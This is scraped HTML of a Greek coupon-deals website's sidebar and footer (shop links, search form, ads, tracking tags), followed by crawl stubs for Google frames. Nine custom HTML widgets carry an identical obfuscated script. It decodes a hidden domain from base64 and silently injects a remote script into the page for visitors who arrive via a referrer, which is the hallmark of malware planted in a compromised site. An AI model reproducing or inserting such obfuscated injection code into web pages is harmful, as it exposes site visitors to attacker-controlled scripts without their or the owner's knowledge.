</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Nry2zxMaky8GS9s6TeCDjg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Nry2zxMaky8GS9s6TeCDjg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p7s8ko11mqqc
body_size: 48353
content:
